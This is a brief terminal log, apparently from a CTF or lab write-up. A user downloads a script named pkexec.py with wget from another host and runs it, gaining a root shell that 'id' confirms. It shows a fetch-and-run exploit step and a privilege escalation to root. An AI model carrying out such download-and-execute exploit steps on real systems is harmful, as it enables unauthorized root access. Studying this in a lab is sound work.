 roger@area51:~$ wget http://10.0.0.3/pkexec.py
--2022-03-29 10:45:06--  http://10.0.0.3/pkexec.py
Connecting to 10.0.0.3:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3448 (3.4K) [text/x-python]
Saving to: ‘pkexec.py’
pkexec.py 100%[==========================================
2022-03-29 10:45:06 (50.0 KB/s) - ‘pkexec.py’ saved [3448/3448]
roger@area51:~$ python3 pkexec.py
# id
uid=0(root) gid=0(root) groups=0(root),1001(roger)
#
Log in